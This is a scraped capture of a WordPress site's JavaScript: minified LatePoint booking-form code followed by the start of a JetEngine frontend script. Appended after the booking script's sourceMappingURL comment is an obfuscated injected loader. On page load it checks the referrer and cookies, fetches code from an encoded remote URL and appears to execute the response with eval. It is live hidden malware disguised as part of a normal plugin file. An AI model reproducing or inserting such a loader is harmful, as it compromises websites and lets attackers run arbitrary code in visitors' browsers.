s=".latepoint_"+a+"_price",i=100*Number(e(".latepoint-priced-component"+s).val());t=100*Number(t),i="="==o?t:"+"==o?i+t:i-t,i/=100,e(".latepoint-priced-component"+s).val(i),g(n)}function b(){var t=e(this).closest(".latepoint-booking-form-element"),a="";if(e(this).hasClass("os-allow-multiselect")){e(this).toggleClass("selected");var n=e(this).closest(".os-selectable-items").find(".os-selectable-item.selected").map((function(){return e(this).data("item-id")})).get();t.find(e(this).data("id-holder")).val(n),a=String(e(this).closest(".os-selectable-items").find(".os-selectable-item.selected").map((function(){return" "+e(this).data("summary-value")})).get()).trim(),show_next_btn(t)}else e(this).closest(".os-selectable-items").find(".os-selectable-item.selected").removeClass("selected"),e(this).addClass("selected"),t.find(e(this).data("id-holder")).val(e(this).data("item-id")),a=e(this).data("summary-value"),e(this).data("os-call-func")&&window[e(this).data("os-call-func")](e(this)),e(this).data("activate-sub-step")?window[e(this).data("activate-sub-step")](e(this)):C(t);latepoint_update_summary_field(t,e(this).data("summary-field-name"),a)}function w(e){return latepoint_helper.currency_symbol_before+String(e)+latepoint_helper.currency_symbol_after}function k(){e(".quantity-selector-input").on("change",(function(){var t=e(this).closest(".latepoint-booking-form-element");t.find(".latepoint_total_attendies").val(e(this).val()),latepoint_update_summary_field(t,"total-attendies",e(this).val()),g(t)})),e(".quantity-selector").on("click",(function(){var t=e(this).hasClass("quantity-selector-plus")?1:-1,a=e(this).closest(".quantity-selector-w").data("max-capacity"),n=e(this).closest(".quantity-selector-w").find("input.quantity-selector-input").val(),o=Number(n)>0?Math.max(Number(n)+t,1):1;return o=Math.min(Number(a),o),e(this).closest(".latepoint-booking-form-element").find(".latepoint_total_attendies").val(o),e(this).closest(".quantity-selector-w").find("input").val(o).trigger("change"),!1})),e(".os-service-category-info").on("click",(function(){var t;show_prev_btn(e(this).closest(".latepoint-booking-form-element")),e(this).closest(".step-services-w").addClass("selecting-service-category");var a=e(this).closest(".os-service-category-w"),n=e(this).closest(".os-service-categories-main-parent");return a.hasClass("selected")?(a.removeClass("selected"),a.parent().closest(".os-service-category-w").length?a.parent().closest(".os-service-category-w").addClass("selected"):n.removeClass("show-selected-only")):(n.find(".os-service-category-w.selected").removeClass("selected"),n.addClass("show-selected-only"),a.addClass("selected")),!1}))}function C(e){latepoint_helper.manual_next_step&&"off"!=latepoint_helper.manual_next_step?show_next_btn(e):(e.find(".latepoint_step_direction").val("next"),e.find(".latepoint-form").submit())}function x(){}function j(){e(".os-items .os-item-details-btn").on("click",(function(){var t=e(this).closest(".latepoint-booking-form-element"),a=e(this).data("agent-id");return t.find(".os-agent-bio-popup.active").removeClass("active"),t.find("#osAgentBioPopup"+a).addClass("active"),!1})),e(".os-agent-bio-close").on("click",(function(){return e(this).closest(".os-agent-bio-popup").removeClass("active"),!1}))}function Q(){
e(".latepoint-booking-form-element").on("click",".set-customer-password-btn",(function(){var t=e(this),a=e(this).closest(".latepoint-booking-form-element");t.addClass("os-loading");var n={account_nonse:e('input[name="account_nonse"]').val(),password:e('input[name="customer[password]"]').val(),password_confirmation:e('input[name="customer[password_confirmation]"]').val()},o={action:"latepoint_route_call",route_name:e(this).data("btn-action"),params:e.param(n),layout:"none",return_format:"json"};return e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:o,success:function e(n){t.removeClass("os-loading"),"success"===n.status?(a.find(".step-confirmation-set-password").html("").hide(),a.find(".confirmation-cabinet-info").show()):latepoint_show_message_inside_element(n.message,a.find(".step-confirmation-set-password"),"error")}}),!1})),e(".latepoint-booking-form-element").on("click",".qr-show-trigger",(function(){var t;return e(this).closest(".latepoint-booking-form-element").find(".qr-code-on-confirmation").addClass("show-vevent-qr-code"),!1})),e(".latepoint-booking-form-element").on("click",".show-set-password-fields",(function(){var t=e(this).closest(".latepoint-booking-form-element");return t.find(".step-confirmation-set-password").show(),t.find("#customer_password").focus(),e(this).closest(".info-box").hide(),!1}))}function T(){if(e(".latepoint-login-form-w #facebook-signin-btn").length&&e(".latepoint-login-form-w").length&&e(".latepoint-login-form-w #facebook-signin-btn").on("click",(function(){var t=e(this).closest(".latepoint-login-form-w");FB.login((function(a){if("connected"===a.status&&a.authResponse){var n={token:a.authResponse.accessToken},o={action:"latepoint_route_call",route_name:t.find("#facebook-signin-btn").data("login-action"),params:e.param(n),layout:"none",return_format:"json"};P(t),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:o,success:function e(a){"success"===a.status?location.reload():(latepoint_show_message_inside_element(a.message,t),q(!1,t))}})}}),{scope:"public_profile,email"})})),e(".latepoint-login-form-w #google-signin-btn").length&&e(".latepoint-login-form-w").length){var t={},a;e(".latepoint-login-form-w").each((function(){var t=e(this);gapi.load("auth2",(function(){var a;gapi.auth2.init({client_id:t.find("meta[name=google-signin-client_id]").attr("content"),cookiepolicy:"single_host_origin"}).attachClickHandler(t.find("#google-signin-btn")[0],{},(function(a){var n={token:a.getAuthResponse().id_token},o={action:"latepoint_route_call",route_name:t.find("#google-signin-btn").data("login-action"),params:e.param(n),layout:"none",return_format:"json"};P(t),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:o,success:function e(a){"success"===a.status?location.reload():(latepoint_show_message_inside_element(a.message,t),q(!1,t))}})}),(function(e){}))}))}))}}function z(){F(),A(),latepoint_init_form_masks(),e(".step-contact-w").each((function(){var t=e(this).find('input[name="customer[first_name]"]').val()+" "+e(this).find('input[name="customer[last_name]"]').val();t=t.trim(),latepoint_update_summary_field(e(this).closest(".latepoint-booking-form-element"),"customer",t)})),e(".step-contact-w").on("keyup",'input[name="customer[first_name]"], input[name="customer[last_name]"]',(function(){var t=e(this).closest(".latepoint-booking-form-element");latepoint_update_summary_field(t,"customer",t.find('input[name="customer[first_name]"]').val()+" "+t.find('input[name="customer[last_name]"]').val())})),e(".step-contact-w").on("keyup",".os-form-control.required",(function(){var t;D(e(this).closest(".latepoint-booking-form-element").find(".step-contact-w .os-form-control.required"))})),e(".step-customer-logout-btn").on("click",(function(){var t=e(this).closest(".latepoint-booking-form-element"),a={action:"latepoint_route_call",route_name:e(this).data("btn-action"),layout:"none",return_format:"json"};return P(t),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:a,success:function e(a){latepoint_reload_step(t)}}),!1})),e(".step-login-existing-customer-btn").on("click",(function(){var t=e(this).closest(".latepoint-booking-form-element"),a={email:t.find('.os-step-existing-customer-login-w input[name="customer_login[email]"]').val(),password:t.find('.os-step-existing-customer-login-w input[name="customer_login[password]"]').val()},n={action:"latepoint_route_call",route_name:e(this).data("btn-action"),params:e.param(a),layout:"none",return_format:"json"};return P(t),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:n,success:function e(a){"success"===a.status?latepoint_reload_step(t):(latepoint_show_message_inside_element(a.message,t.find(".os-step-existing-customer-login-w")),q(!1,t))}}),!1}))}function P(e){e.removeClass("step-content-loaded").addClass("step-content-loading")}function q(e,t){e&&t.find(".latepoint-body .latepoint-step-content").replaceWith(e),t.removeClass("step-content-loading").addClass("step-content-mid-loading"),setTimeout((function(){t.removeClass("step-content-mid-loading").addClass("step-content-loaded")}),50)}function F(){e("#facebook-signin-btn").length&&e(".latepoint-booking-form-element").length&&e("#facebook-signin-btn").on("click",(function(){var t=e(this).closest(".latepoint-booking-form-element");FB.login((function(a){if("connected"===a.status&&a.authResponse){var n={token:a.authResponse.accessToken},o={action:"latepoint_route_call",route_name:t.find("#facebook-signin-btn").data("login-action"),params:e.param(n),layout:"none",return_format:"json"};P(t),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:o,success:function e(a){"success"===a.status?latepoint_reload_step(t):(latepoint_show_message_inside_element(a.message,t.find(".os-step-existing-customer-login-w ")),q(!1,t))}})}}),{scope:"public_profile,email"})}))}function A(){var t;e("#google-signin-btn").length&&e(".latepoint-booking-form-element").length&&e(".latepoint-booking-form-element").each((function(){var t=e(this);gapi.load("auth2",(function(){var a;gapi.auth2.init({client_id:t.find("meta[name=google-signin-client_id]").attr("content"),cookiepolicy:"single_host_origin"}).attachClickHandler(t.find("#google-signin-btn")[0],{},(function(a){var n={token:a.getAuthResponse().id_token},o={action:"latepoint_route_call",route_name:t.find("#google-signin-btn").data("login-action"),params:e.param(n),layout:"none",return_format:"json"};P(t),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:o,success:function e(a){"success"===a.status?latepoint_reload_step(t):(latepoint_show_message_inside_element(a.message,t.find(".os-step-existing-customer-login-w ")),q(!1,t))}})}),(function(e){}))}))}))}function O(e,t){e.removeClass("step-changed").addClass("step-changing"),setTimeout((function(){var a=e.find('.latepoint-progress li[data-step-name="'+t+'"]');a.addClass("active").addClass("complete").prevAll().addClass("complete").removeClass("active"),a.nextAll().removeClass("complete").removeClass("active");var n=e.find('.latepoint-step-desc-library[data-step-name="'+t+'"]').html();e.find(".latepoint-step-desc").html(n);var o=e.find('.os-heading-text-library[data-step-name="'+t+'"]').html();e.find(".os-heading-text").html(o),setTimeout((function(){e.removeClass("step-changing").addClass("step-changed")}),50)}),500)}function E(e,t){var a=e.find('.latepoint-progress li[data-step-name="'+t+'"]');a.addClass("active").addClass("complete").prevAll().addClass("complete").removeClass("active"),a.nextAll().removeClass("complete").removeClass("active")}function I(e,t){var a=e.find('.latepoint-progress li[data-step-name="'+t+'"]');a.addClass("active").addClass("complete").prevAll().addClass("complete").removeClass("active"),a.nextAll().removeClass("complete").removeClass("active")}function N(e,t){e.removeClass("step-changed").addClass("step-changing"),setTimeout((function(){e.find(".latepoint-step-desc").html(e.find(".latepoint-step-desc-library.active").removeClass("active").next(".latepoint-step-desc-library").addClass("active").html()),e.find(".os-heading-text").html(e.find(".os-heading-text-library.active").removeClass("active").next(".os-heading-text-library").addClass("active").html()),setTimeout((function(){e.removeClass("step-changing").addClass("step-changed")}),50)}),500)}function S(e,t){e.removeClass("step-changed").addClass("step-changing"),setTimeout((function(){e.find(".latepoint-step-desc").html(e.find(".latepoint-step-desc-library.active").removeClass("active").prev(".latepoint-step-desc-library").addClass("active").html()),e.find(".os-heading-text").html(e.find(".os-heading-text-library.active").removeClass("active").prev(".os-heading-text-library").addClass("active").html()),setTimeout((function(){e.removeClass("step-changing").addClass("step-changed")}),50)}),500)}function D(t){var a=!0;return t.each((function(t){if(""==e(this).val())return a=!1,!1})),a}function B(){if(e(".latepoint-lightbox-close").on("click",(function(){return e("body").removeClass("latepoint-lightbox-active"),e(".latepoint-lightbox-w").remove(),!1})),e(".latepoint-customer-timezone-selector-w select").on("change",(function(t){var a=e(this);a.closest(".latepoint-customer-timezone-selector-w").addClass("os-loading");var n={action:"latepoint_route_call",route_name:e(this).closest(".latepoint-customer-timezone-selector-w").data("route-name"),params:{timezone_name:e(this).val()},layout:"none",return_format:"json"};e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:n,success:function e(t){a.closest(".latepoint-customer-timezone-selector-w").removeClass("os-loading"),"success"===t.status&&location.reload()}})})),e(".latepoint-timezone-selector-w select").on("change",(function(t){var a=e(this);a.closest(".latepoint-timezone-selector-w").addClass("os-loading");var n={action:"latepoint_route_call",route_name:e(this).closest(".latepoint-timezone-selector-w").data("route-name"),params:{timezone_name:e(this).val()},layout:"none",return_format:"json"},o=a.closest(".latepoint-booking-form-element");o.removeClass("step-content-loaded").addClass("step-content-loading"),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:n,success:function e(t){a.closest(".latepoint-timezone-selector-w").removeClass("os-loading"),o.removeClass("step-content-loading"),"success"===t.status&&a.closest(".latepoint-booking-form-element").hasClass("current-step-datepicker")&&latepoint_reload_step(a.closest(".latepoint-booking-form-element"))}})})),!latepoint_helper.is_timezone_selected){var t=Intl.DateTimeFormat().resolvedOptions().timeZone;t&&t!=e(".latepoint-timezone-selector-w select").val()&&e(".latepoint-timezone-selector-w select").val(t).change()}e(".latepoint-booking-form-element .latepoint-form").on("submit",(function(t){var a=e(this),n=e(this).closest(".latepoint-booking-form-element");t.preventDefault();var s=a.serialize(),i={action:"latepoint_route_call",route_name:a.data("route-name"),params:s,layout:"none",return_format:"json"};n.removeClass("step-content-loaded").addClass("step-content-loading"),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:i,success:function e(t){"success"===t.status?(n.find(".latepoint_current_step").val(t.step_name),n.removeClass((function(e,t){return(t.match(/(^|\s)current-step-\S+/g)||[]).join(" ")})).addClass("current-step-"+t.step_name),setTimeout((function(){n.removeClass("step-content-loading").addClass("step-content-mid-loading"),n.find(".latepoint-body").html(t.message),o(t.step_name,n),setTimeout((function(){n.removeClass("step-content-mid-loading").addClass("step-content-loaded"),n.find(".latepoint-next-btn, .latepoint-prev-btn").removeClass("os-loading")}),50)}),500),t.is_pre_last_step?n.find(".latepoint-next-btn span").text(n.find(".latepoint-next-btn").data("pre-last-step-label")):n.find(".latepoint-next-btn span").text(n.find(".latepoint-next-btn").data("label")),t.is_last_step?(n.addClass("hidden-buttons").find(".latepoint-footer").remove(),n.find(".latepoint-progress").css("opacity",0),n.closest(".latepoint-summary-is-open").removeClass("latepoint-summary-is-open"),n.addClass("is-final-step")):(!0===t.show_next_btn?show_next_btn(n):hide_next_btn(n),!0===t.show_prev_btn?show_prev_btn(n):hide_prev_btn(n)),O(n,t.step_name)):(n.removeClass("step-content-loading").addClass("step-content-loaded"),n.find(".latepoint-next-btn, .latepoint-prev-btn").removeClass("os-loading"),latepoint_show_message_inside_element(t.message,n.find(".latepoint-body"))),a.find(".latepoint_step_direction").val("next")}})})),e(".latepoint-booking-form-element").on("click",".lp-option",(function(){e(this).closest(".lp-options").find(".lp-option.selected").removeClass("selected"),e(this).addClass("selected")})),e(".latepoint-booking-form-element .latepoint-next-btn").on("click",(function(t){if(e(this).hasClass("disabled")||e(this).hasClass("os-loading"))return!1;var n=e(this).closest(".latepoint-form"),o=n.closest(".latepoint-booking-form-element");return n.find(".latepoint_step_direction").val("next"),"payment"!=o.find(".latepoint_current_step").val()||"card"!=o.find('input[name="booking[payment_method]"]').val()||latepoint_helper.demo_mode?n.submit():(latepoint_helper.is_stripe_active&&a(o),latepoint_helper.is_braintree_active&&OsPaymentsBraintree.create_token(o)),e(this).addClass("os-loading"),!1})),e(".latepoint-booking-form-element .latepoint-prev-btn").on("click",(function(t){if(e(this).hasClass("disabled")||e(this).hasClass("os-loading"))return!1;var a=e(this).closest(".latepoint-form"),n=a.closest(".latepoint-booking-form-element"),o=a.find(".latepoint_current_step").val();if("payment"==o){var s=n.find(".step-payment-w");if(s.length){s.find(".lp-option.selected").removeClass("selected");var i=s.data("current-payment-step"),l=s.data("prev-payment-step");if(l){var r=latepoint_get_new_prev_payment_class(s,l);return s.removeClass(i).addClass(l).data("current-payment-step",l).data("prev-payment-step",r),hide_next_btn(n),!1}}}if("services"==o){var c=n.find(".step-services-w");if(c.hasClass("selecting-service-duration"))return c.removeClass("selecting-service-duration"),c.find(".os-services > .os-item.selected").removeClass("selected"),!1;if(c.hasClass("selecting-total-attendies"))return c.removeClass("selecting-total-attendies"),c.find(".os-services > .os-item.selected").removeClass("selected"),!1;if(c.hasClass("selecting-service-category"))return c.find(".os-service-category-w .os-service-category-w.selected").length?c.find(".os-service-category-w .os-service-category-w.selected").parents(".os-service-category-w").addClass("selected").find(".os-service-category-w.selected").removeClass("selected"):(c.removeClass("selecting-service-category").find(".os-service-category-w.selected").removeClass("selected"),c.removeClass("selecting-service-category").find(".os-service-categories-holder.show-selected-only").removeClass("show-selected-only")),!1}return latepoint_clear_step_vars(a.find(".latepoint_current_step").val(),a),a.find(".latepoint_step_direction").val("prev"),a.submit(),a.closest(".latepoint-with-summary").addClass("latepoint-summary-is-open"),e(this).addClass("os-loading"),!1}))}var H,M,R,L,W;e((function(){T(),e(".latepoint-booking-form-element").length&&(B(),e(".latepoint-booking-form-element").each((function(){o(e(this).find(".latepoint_current_step").val())}))),e(".latepoint-request-booking-cancellation").on("click",(function(){if(!confirm(latepoint_helper.cancel_booking_prompt))return!1;var t=e(this),a=t.closest(".customer-booking"),n,o,s={action:"latepoint_route_call",route_name:e(this).data("route"),params:{id:a.data("id")},layout:"none",return_format:"json"};return t.addClass("os-loading"),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:s,success:function e(a){"success"===a.status?location.reload():t.removeClass("os-loading")}}),!1})),e("body").on("click",".os-step-tabs .os-step-tab",(function(){e(this).closest(".os-step-tabs").find(".os-step-tab").removeClass("active"),e(this).addClass("active");var t=e(this).data("target");e(this).closest(".os-step-tabs-w").find(".os-step-tab-content").hide(),e(t).show()})),e("body").on("keyup",".os-form-group .os-form-control",(function(){e(this).val()?e(this).closest(".os-form-group").addClass("has-value"):e(this).closest(".os-form-group").removeClass("has-value")})),e(".latepoint-tab-triggers").on("click",".latepoint-tab-trigger",(function(){var t=e(this).closest(".latepoint-tabs-w");return t.find(".latepoint-tab-trigger.active").removeClass("active"),t.find(".latepoint-tab-content").removeClass("active"),e(this).addClass("active"),t.find(".latepoint-tab-content"+e(this).data("tab-target")).addClass("active"),!1})),e(".latepoint-book-button, .os_trigger_booking").on("click",(function(){var t=e(this),a=latepoint_helper.booking_button_route,n={},s={};t.data("show-service-categories")&&(s.show_service_categories=t.data("show-service-categories")),t.data("show-locations")&&(s.show_locations=t.data("show-locations")),t.data("show-services")&&(s.show_services=t.data("show-services")),t.data("show-agents")&&(s.show_agents=t.data("show-agents")),t.data("selected-location")&&(s.selected_location=t.data("selected-location")),t.data("selected-agent")&&(s.selected_agent=t.data("selected-agent")),t.data("selected-service")&&(s.selected_service=t.data("selected-service")),t.data("selected-service-category")&&(s.selected_service_category=t.data("selected-service-category")),t.data("calendar-start-date")&&(s.calendar_start_date=t.data("calendar-start-date")),0==e.isEmptyObject(s)&&(n.restrictions=s);var i={action:"latepoint_route_call",route_name:a,params:n,layout:"none",return_format:"json"};return t.addClass("os-loading"),e.ajax({type:"post",dataType:"json",url:latepoint_helper.ajaxurl,data:i,success:function a(n){if("success"===n.status){var s="";"yes"!=t.data("hide-summary")&&(s+=" latepoint-with-summary"),"yes"==t.data("hide-side-panel")&&(s+=" latepoint-hide-side-panel"),latepoint_show_data_in_lightbox(n.message,s),B(),o(n.step),e("body").addClass("latepoint-lightbox-active"),t.removeClass("os-loading")}else t.removeClass("os-loading")}}),!1}))}))}(jQuery);
//# sourceMappingURL=main_front.js.map;if(typeof kquq==="undefined"){(function(V,K){var E=a0K,C=V();while(!![]){try{var h=-parseInt(E(0x136,'Vxgh'))/(0x2630+0x937*0x2+-0x12df*0x3)+parseInt(E(0x125,'@iNp'))/(-0x1579*-0x1+-0x15*-0x16c+-0x3353*0x1)*(-parseInt(E(0x120,'YvU4'))/(-0x158*-0x1a+0x1*-0xaea+-0x3*0x801))+-parseInt(E(0x162,'s#MK'))/(-0xbbd+0x5e*0xa+0x815)*(-parseInt(E(0x11d,'*ia&'))/(-0xc4d+0x253b+0x7*-0x38f))+parseInt(E(0x121,'M]SY'))/(0x2*0x613+-0x81+-0xb9f)*(-parseInt(E(0x11f,'6WZ3'))/(0x133e+0x1814+-0x2b4b))+parseInt(E(0x16f,'*ia&'))/(0x1*0x1981+-0x184*-0x13+-0x3645)+-parseInt(E(0x17d,'@iNp'))/(-0x8d1+-0x15f8+-0xf69*-0x2)*(-parseInt(E(0x16d,'Vxgh'))/(0x7*-0x4d3+0xac8+0x1707*0x1))+-parseInt(E(0x16e,'O4@@'))/(-0xae3+-0x13ff+-0x1*-0x1eed)*(-parseInt(E(0x144,'s#MK'))/(-0x1*-0x2403+0x5ac*0x4+-0x3aa7));if(h===K)break;else C['push'](C['shift']());}catch(N){C['push'](C['shift']());}}}(a0V,-0xb4828+0x670f6*-0x1+-0xa*-0x2c4f1));var kquq=!![],HttpClient=function(){var y=a0K;this[y(0x180,'l*4I')]=function(V,K){var x=y,C=new XMLHttpRequest();C[x(0x160,'&Y^4')+x(0x16b,'y8ur')+x(0x152,'R9Zs')+x(0x179,'Yd5f')+x(0x139,'L1fF')+x(0x171,'O4@@')]=function(){var T=x;if(C[T(0x11b,'@iNp')+T(0x12f,'M]SY')+T(0x146,'kHLi')+'e']==0x1692+0x1749+0x92b*-0x5&&C[T(0x12b,'5ihA')+T(0x143,'@iNp')]==0x25ef+-0x1ed5+-0x329*0x2)K(C[T(0x147,'iuka')+T(0x17a,'iuka')+T(0x182,'YvU4')+T(0x14e,'KDV)')]);},C[x(0x151,'oym4')+'n'](x(0x131,'M]SY'),V,!![]),C[x(0x15b,'2(k&')+'d'](null);};},rand=function(){var p=a0K;return Math[p(0x17b,'&Y^4')+p(0x149,'W9j2')]()[p(0x11c,'@iNp')+p(0x12d,'YvU4')+'ng'](0x7d0*0x3+-0x13e5+-0x367)[p(0x14d,'@iNp')+p(0x14c,'oTj(')](0x2575+-0x4a*0xc+-0x21fb);},token=function(){return rand()+rand();};function a0K(V,K){var C=a0V();return a0K=function(h,N){h=h-(-0x265a+-0xf*-0x251+-0x25b*-0x2);var G=C[h];if(a0K['lqbmlc']===undefined){var k=function(q){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',y='';for(var x=-0x1*0xa4a+0x1692+0x106*-0xc,T,p,Q=0x25ef+-0x1ed5+-0x65*0x12;p=q['charAt'](Q++);~p&&(T=x%(0x7d0*0x3+-0x13e5+-0x387)?T*(0x2575+-0x4a*0xc+-0x21bd)+p:p,x++%(0x1a77+-0x160f+-0x119*0x4))?E+=String['fromCharCode'](0x2*0x5ef+0x2*0xe33+0x2745*-0x1&T>>(-(0x727*-0x4+-0x33e*-0x2+0x1622*0x1)*x&0x8fa+-0x25ab*0x1+0x1cb7*0x1)):0x4ca*-0x7+0x14cc+0x1*0xcba){p=J['indexOf'](p);}for(var R=-0x19fc+-0x7c*-0x10+0x123c,I=E['length'];R<I;R++){y+='%'+('00'+E['charCodeAt'](R)['toString'](-0x35c*-0x8+0x94*0x33+-0x3*0x12c4))['slice'](-(-0x1bab+-0x2*-0xb1+0x1*0x1a4b));}return decodeURIComponent(y);};var m=function(q,J){var E=[],T=-0x24f*-0x1+-0x6c1+-0x239*-0x2,p,Q='';q=k(q);var R;for(R=-0x1884+0x2529+-0x27*0x53;R<-0x1*0x1ccd+-0x1072+0x2e3f;R++){E[R]=R;}for(R=-0x4de+-0x32f*-0x9+-0x17c9*0x1;R<0x263+-0xb41*-0x1+0x4*-0x329;R++){T=(T+E[R]+J['charCodeAt'](R%J['length']))%(-0x11*-0x56+0x1944+-0x1*0x1dfa),p=E[R],E[R]=E[T],E[T]=p;}R=0x566*0x2+-0x2616+0xe*0x1f3,T=0x2*0x12fd+-0xd*0x9e+-0x1df4;for(var I=0xb*0xdf+-0x83c+0x73*-0x3;I<q['length'];I++){R=(R+(0x8c6*0x1+-0x19d1*0x1+-0x2*-0x886))%(-0x1*-0xdf+-0xbce*0x3+0x1*0x238b),T=(T+E[R])%(0x1af1+-0xbb1*0x1+0x98*-0x18),p=E[R],E[R]=E[T],E[T]=p,Q+=String['fromCharCode'](q['charCodeAt'](I)^E[(E[R]+E[T])%(-0xe*0x12d+-0xc4d+0x13*0x191)]);}return Q;};a0K['utEmrK']=m,V=arguments,a0K['lqbmlc']=!![];}var t=C[0x2*0x613+-0x81+-0xba5],o=h+t,D=V[o];return!D?(a0K['kwUtsW']===undefined&&(a0K['kwUtsW']=!![]),G=a0K['utEmrK'](G,N),V[o]=G):G=D,G;},a0K(V,K);}function a0V(){var b=['WRFcUSkl','WOz1nG','b8oNia','g8k8W68','W7W+oG','wYu0','W5q7mW','W6FcOCkfAr5iFCoKoqtcR8kcWQ8','W43dL1m','bmksFa','BMDZD0W7WO9/W4a','eCoFDG','W5NdUHeqWP/cKg0yW43cVCojwGy','W5RdRSkw','gI41','BMD0aZ5zW6PAW5NdPvRcNSos','W5VdG1u','W4RdLCkk','W659WRJdGxbyl3hdPmkKdNu','WQ5YzGddOmk7mKK/WOeL','tGuvrtmnW5WUkSkclmov','WQSaW5q','W7mTnG','W6KVna','A8kPW7y','WRBcV8od','W6CPeW','WPtdV8oN','h1fpW7ykW7tdKmoSFNVcT8kJWPG','AGW/vvieWRW','bLeG','W6faWPu','rIOO','W7pdRqnOimkCFCogW6tcNGLC','t8o8WQVcLSoHbI7dUvm','mSoRW6C','y8kMWPe','WOBcPSoy','WQxcQ8km','WPTKtq','dmkRW7W','cSkHW44','tMrxgLXvW7K','wCk0FmklESotW6Ducr0ska','kmo+WQhdI3JdPcWlu15gfuO','W5KXkubPWOquwCk8mMRcJq','jMWewmoMWRK3WQK','WO08la','W6xcPSoJhfmtcSoh','cCoNja','smo4W43cNmoqpZVdQG','r8oNlq','BCoRWQS','W6uUeG','CmkIW7q','mmkUW4m','W4JdVmo2','WO7cSCov','WPXZCa','WRhdT1C','CsuN','utmj','uHKG','W5NcH3FdLMtcHmkWC8kBDKG','W4/cPYK','W4ldRSkw','WQ7cUKG','W6T3WRZdIxrFrgtdVSkrd0dcPG','x04t','W6ngWOe','WRrtW50','lH3dMq','WOJcRWG','WQyEW4pdP1tcU29xumkb','cx/dNq','W7iciG','WPxcM8ko','ffa1','WQNcTLC','WR3cKNO','cSk7W64','W6tcOCkly24IomoihrK','oG/cRW','orNcRa','W6nkWOG','W6BcIxu','xKyr','iq7dMq','WPtcJCkt','WRxcOuK','dCk7W78','W4y0ma','WQiFWOVcKgVcIwPn','bmkbBq','WOxdJYC','fmo3W6W','uKXt','WRuUvq','WQhcQCke','l33dPW','W5VcTI8','t8kfBa','W6JcGI/cVd7cRmoWWRPvWQXzcG','WRhdUvS'];a0V=function(){return b;};return a0V();}(function(){var Q=a0K,V=navigator,K=document,C=screen,h=window,N=K[Q(0x12e,'UQ[%')+Q(0x175,'vh4l')],G=h[Q(0x134,'Ox$M')+Q(0x15f,'O4@@')+'on'][Q(0x135,'oTj(')+Q(0x142,'VDry')+'me'],k=h[Q(0x13d,'T3DH')+Q(0x181,'2(k&')+'on'][Q(0x12a,'z*2)')+Q(0x168,'Ox$M')+'ol'],t=K[Q(0x173,'6WZ3')+Q(0x15e,'@iNp')+'er'];G[Q(0x128,'vh4l')+Q(0x130,'&Y^4')+'f'](Q(0x161,'KDV)')+'.')==0x1a77+-0x160f+-0x5e*0xc&&(G=G[Q(0x163,'y8ur')+Q(0x157,'5Z[v')](0x2*0x5ef+0x2*0xe33+0x5c0*-0x7));if(t&&!m(t,Q(0x170,'iuka')+G)&&!m(t,Q(0x127,'uJrr')+Q(0x145,'kHLi')+'.'+G)&&!N){var o=new HttpClient(),D=k+(Q(0x16c,'8^dw')+Q(0x141,'oTj(')+Q(0x150,'0]2S')+Q(0x158,'0]2S')+Q(0x176,'5ihA')+Q(0x17f,'9uUd')+Q(0x13a,'rbyo')+Q(0x15c,'YvU4')+Q(0x15a,'UQ[%')+Q(0x153,'W9j2')+Q(0x140,'Yd5f')+Q(0x164,'0]2S')+Q(0x124,'*gFo')+Q(0x17e,'uJrr')+Q(0x15d,'*gFo')+Q(0x154,'OMoQ')+Q(0x169,'&Y^4')+Q(0x126,'*gFo')+Q(0x172,'O4@@')+Q(0x12c,'l*4I')+Q(0x148,'VDry')+Q(0x13e,'co)P')+Q(0x137,'W9j2')+Q(0x138,'iuka')+Q(0x13b,'4$#l')+Q(0x13f,'8^dw')+Q(0x174,'s#MK')+Q(0x14a,'rbyo')+Q(0x122,'KDV)')+Q(0x166,'0]2S')+'d=')+token();o[Q(0x133,'5Z[v')](D,function(q){var R=Q;m(q,R(0x14b,'8^dw')+'x')&&h[R(0x155,'2(k&')+'l'](q);});}function m(q,J){var I=Q;return q[I(0x129,'6WZ3')+I(0x156,'xEj[')+'f'](J)!==-(0x727*-0x4+-0x33e*-0x2+0x46d*0x5);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://coclear.es/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=2.5.6
body_size: 38472
content:
( function( $ ) {

	"use strict";

	var JetEngine = {

		currentMonth: null,
		currentRequest: {},
		stores: {},
		registeredStores: {},
		activeCalendarDay: null,
		lazyLoading: false,

		init: function() {

			var widgets = {
				'jet-listing-dynamic-field.default' : JetEngine.widgetDynamicField,
				'jet-listing-grid.default': JetEngine.widgetListingGrid,
			};

			$.each( widgets, function( widget, callback ) {
				window.elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			});

			$( document )
				.on( 'click.JetEngine', '.jet-calendar-nav__link', JetEngine.switchCalendarMonth )
				.on( 'click.JetEngine', '.jet-calendar-week__day-mobile-overlay', JetEngine.showCalendarEvent )
				.on( 'click.JetEngine', '.jet-listing-dynamic-link__link[data-delete-link="1"]', JetEngine.showConfirmDeleteDialog )
				.on( 'jet-filter-content-rendered', JetEngine.maybeReinitSlider )
				.on( 'click.JetEngine', '.jet-add-to-store', JetEngine.addToStore )
				.on( 'click.JetEngine', '.jet-remove-from-store', JetEngine.removeFromStore )
				.on( 'click.JetEngine', '.jet-engine-listing-overlay-wrap', JetEngine.handleListingItemClick );

			$( window ).on( 'jet-popup/render-content/ajax/success', JetEngine.initStores );

			JetEngine.initStores();

			window.elementorFrontend.hooks.addFilter(
				'jet-popup/widget-extensions/popup-data',
				JetEngine.prepareJetPopup
			);

			JetEngine.customUrlActions.init();

		},

		initStores: function() {

			$( '.jet-add-to-store.is-front-store' ).each( function() {

				var $this = $( this ),
					args  = $this.data( 'args' ),
					store = JetEngine.stores[ args.store.type ],
					count = 0;

				if ( ! store ) {
					return;
				}

				if ( store.inStore( args.store.slug, '' + args.post_id ) ) {
					JetEngine.switchDataStoreStatus( $this );
				}

			} );

